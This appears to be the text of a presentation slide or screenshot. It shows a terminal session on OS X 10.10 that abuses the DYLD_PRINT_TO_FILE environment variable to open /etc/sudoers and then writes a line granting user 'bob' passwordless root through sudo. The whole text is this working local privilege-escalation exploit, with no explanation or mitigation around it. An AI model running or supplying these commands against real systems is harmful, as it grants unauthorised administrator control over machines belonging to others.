 OS X 10.10:$ DYLD_PRINT_TO_FILE=/etc/sudoers
OS X 10.10:$ su bob
Password:
bash:$ echo "bob ALL=(ALL) NOPASSWD:ALL" >&3